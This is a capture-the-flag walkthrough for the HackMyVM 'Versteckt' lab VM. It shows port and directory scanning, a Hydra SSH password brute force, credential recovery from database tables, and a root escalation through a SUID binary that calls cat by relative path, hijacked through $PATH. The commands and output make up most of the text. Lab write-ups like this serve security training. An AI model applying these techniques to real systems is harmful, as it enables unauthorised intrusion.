Hackmyvm Versteckt Walkthrough
https://downloads.hackmyvm.eu/versteckt.zip
Scan ports.
nmap -sV -sC -p- -oN port.log 192.168.56.100
Nmap scan report for 192.168.56.100
Host is up (0.0020s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.51 ((Debian))
|_http-title: Index of /
|_http-server-header: Apache/2.4.51 (Debian)
22334/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 7b:c0:c0:c9:62:10:2f:67:ac:8d:d9:e5:88:26:15:93 (RSA)
| 256 59:73:c6:ce:52:8e:11:47:ba:9b:b1:51:41:3c:fa:18 (ECDSA)
|_ 256 b4:e1:e1:f1:95:bb:b5:23:7e:2e:80:27:4a:a1:c7:ee (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Scan port 80.
/usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x .html,.php,.txt,.css,.js -b 401,403,404,500 --wildcard -o 80.log
/index.html (Status: 200) [Size: 559]
/icons (Status: 301) [Size: 316] [--> http://192.168.56.100/icons/]
/robots.txt (Status: 200) [Size: 64]Check root page, we can find a word looks like a username. This is important.
Check robots.txt.
~/D/ver $cat robots.txt
Sierra Three Charlie Romeo Three Tango Zulu Zero November ThreeWe can make a string from the hints of robots.txt.
s3cr3tz0n3Check port 80 again. The hint is music.
Add .wav extent and scan port 80 again. We found audio.wav.
~/D/ver $gobuster dir -u http://192.168.56.100/s3cr3tz0n3/ -t 20 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x .htm,.html,.php,.txt,.wav -b 401,403,404,500 --wildcard
...
===============================================================
/index.html (Status: 200) [Size: 1128]
/audio.wav (Status: 200) [Size: 179972]Check audio.wav online, we notice a new hint.
https://morsecode.world/international/decoder/audio-decoder-adaptive.html

Check new folder again, we can get some string.
Generate a dic from these text use cewl and bruteforce ssh.
~/D/ver $hydra -l marcus -P dict.txt -f 192.168.56.100 -s 22334 -t 32 ssh
..
[DATA] attacking ssh://192.168.56.100:22334/
[22334][ssh] host: 192.168.56.100 login: marcus password: xxxxx
[STATUS] attack finished for 192.168.56.100 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-23 16:17:01Log in ssh as user marcus.
~/D/ver $ssh marcus@192.168.56.100 -p 22334 ...
marcus@versteckt:~$ id
uid=1000(marcus) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)There are 17 users.
marcus@versteckt:~$ ls -la /home
total 80
drwxr-xr-x 20 root root 4096 Nov 27 03:40 .
drwxr-xr-x 18 root root 4096 Nov 22 06:41 ..
...
drwxrwx--- 2 sophia sophia 4096 Nov 27 03:40 sophia
drwxrwx--- 2 williams williams 4096 Nov 27 03:40 williamsCheck ports, mysql is running.
marcus@versteckt:~$ ss -ntlp
State Recv-Q Send-QLocal Address:Port Peer Address:PortProcess
LISTEN 0 128 0.0.0.0:22334 0.0.0.0:*
LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 511 *:80 *:*
LISTEN 0 128 [::]:22334 [::]:* Log in sql as user marcus and get some info.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| versteckt |
+--------------------+
ariaDB [(none)]> use versteckt
MariaDB [versteckt]> show tables;
+---------------------+
| Tables_in_versteckt |
+---------------------+
| secret |
| secret2 |
| users |
+---------------------+
MariaDB [versteckt]> select * from secret;
+--------+---------------+
| secret | contact |
+--------+---------------+
| 1 | KkaFj6t5Iv14S |
| 2 | fOoj4bhIvCBS |
...
ariaDB [versteckt]> select * from secret2;
+--------+------------------+
| secret | contact |
+--------+------------------+
| 1 | 5HJ5fanYWal |
| 2 | dHJ5IGFnYWl |
...
MariaDB [versteckt]> select * from users;
+--------+-----------+
| iduser | username |
+--------+-----------+
| 1 | Liam |
| 2 | Olivia |
...The strings in table secret and secret2 look like base64. So we concat two strings from these two tables and do base64 decode, there is only one string can be decoded correctly.
$./decode.sh
*Fy"xKaf|#H Rtry agaibase64: invalid input
H䬦@9#qn/9M
haVnop trbase64: invalid input
*v_h\HYZ[base64: invalid input
G/]n8YlZ[base64: invalid input
nxZZ[Gbase64: invalid input
xZZ[GZ܍vbase64: invalid input
8YlZinږ~base64: invalid input
XXXXXXXXXXXXXX
HYZ[lۄulPZnop tr{\pXBbase64: invalid input
6,#q8m䁅@9#qain hehehe
try agaiX\Zbase64: invalid input
ry}Yfafsafafafb
base64: invalid inputThe order of the string is 11. So we can get the 11th user name is benjamin and the password. Escalate to user benjamin.
marcus@versteckt:~$ su benjamin
Password:
$ id
uid=1011(benjamin) gid=1011(benjamin) groups=1011(benjamin)Switch to bash, search SUID file.
marcus@versteckt:~$ su benjamin
Password:
$ id
uid=1011(benjamin) gid=1011(benjamin) groups=1011(benjamin)
$ bash
benjamin@versteckt:/home/marcus$ find / -perm -u=s 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/mount
/usr/bin/umount
/usr/bin/sudo
/usr/bin/chsn
/usr/bin/su
/usr/bin/passwd
/usr/bin/chshThere is a strange file chsn. Run it (or you can decompile it), we get error message. The message shows it calls cat with not path.
benjamin@versteckt:/home/marcus$ /usr/bin/chsn
cat: /tmp/proc.txt: No such file or directorySo we write shell code into a file named cat, and create an empty file /tmp/proc.txt. Then add cat to the first place in var $PATH.
benjamin@versteckt:~$ echo "bash" > cat
benjamin@versteckt:~$ chmod +x cat
benjamin@versteckt:~$ touch /tmp/proc.txt
benjamin@versteckt:~$ export PATH=/home/benjamin:$PATH
benjamin@versteckt:~$ echo $PATH
/home/benjamin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
PATH=/home/benjamin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/gamesRun chsn, we get root finally.
benjamin@versteckt:~$ /usr/bin/chsn
root@versteckt:~# id;hostname
uid=0(root) gid=0(root) groups=0(root),1011(benjamin)
versteckt